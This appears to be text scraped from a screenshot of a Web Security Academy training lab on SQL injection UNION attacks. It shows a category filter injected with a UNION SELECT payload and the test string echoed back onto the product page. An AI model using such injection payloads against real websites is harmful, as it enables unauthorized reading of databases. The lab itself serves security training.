 0a3d002104f5442386d674b3003100eb.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories%27+UNION+SELECT+NUL...
Web Security
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'qb149R'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Clothing, shoes and accessories' UNION SELECT
NULL,'abcdef',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Toys & Games
Dancing In The Dark $3.17 View details
Baby Minding Shoes $10.29 View details
Vintage Neck Defender $9.53 View details
Portable Hat $85.45 View details
abcdef